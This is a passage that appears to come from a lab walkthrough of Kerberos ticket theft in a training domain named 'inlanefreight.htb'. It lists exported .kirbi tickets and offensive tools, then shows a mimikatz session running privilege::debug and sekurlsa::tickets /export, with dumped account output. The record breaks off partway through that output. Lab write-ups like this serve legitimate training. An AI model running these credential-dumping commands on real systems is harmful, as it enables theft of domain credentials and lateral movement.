 Name
Invoke-TheHash
[0;3e4]-0-0-40a50000-MS01$@DNS-dc01.inlanefreigh
[0;3e4]-0-1-40a50000-MS01$@ldap-dc01.inlanefreigh
[0;3e4]-0-2-40a50000-MS01$@cifs-DC01.inlanefreigh
[0;3e4]-0-3-40a50000-MS01$@GC-DC01.inlanefreigh
[0;3e4]-2-0-60a10000-MS01$@krbtgt-INLANEFREIGH
[0;3e4]-2-1-40e10000-MS01$@krbtgt-INLANEFREIGH
[0;3e7]-0-0-40a50000-MS01$@cifs-DC01.inlanefreigh
[0;3e7]-0-1-40a50000.kirbi
[0;3e7]-0-2-40a50000-MS01$@LDAP-DC01.inlanefreigh
[0;3e7]-0-3-40a50000-MS01$@ldap-DC01.inlanefreigh
[0;3e7]-2-0-60a10000-MS01$@krbtgt-INLANEFREIGH
[0;3e7]-2-1-40e10000-MS01$@krbtgt-INLANEFREIGH
[0;58a4c]-2-0-40e10000-julio@krbtgt-INLANEFREIGH
[0;59d4e]-2-0-40e10000-david@krbtgt-INLANEFREIGH
[0;5942e]-2-0-40e10000-john@krbtgt-INLANEFREIGH
chisel
mimikatz
nc
Rubeus
mimikatz 2.2.0 x64 (oe.eo)
C:\tools>whoami
ms01\administrator
C:\tools>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.co
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.c
'#####' > https://pingcastle.com / https://mysmartlogon.com
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 485916 (00000000:00076a1c)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 3/9/2024 6:53:04 AM
SID : S-1-5-90-0-2
* Username : MS01$
* Domain : inlanefreight.htb
* Password : fd a5 94 b7 fd a3 f3 53 1d a9 ac 75 54 e9 24 80
b7 88 d0 91 7d 91 bc 43 e1 3f 30 fc 37 e1 60 35 33 0b fb 6f 82 4b ab
be 0d 40 b0 23 42 6a 31 c7 5b dc ff a0 3e ab fd 4c 43 ea 52 a6 b7 3a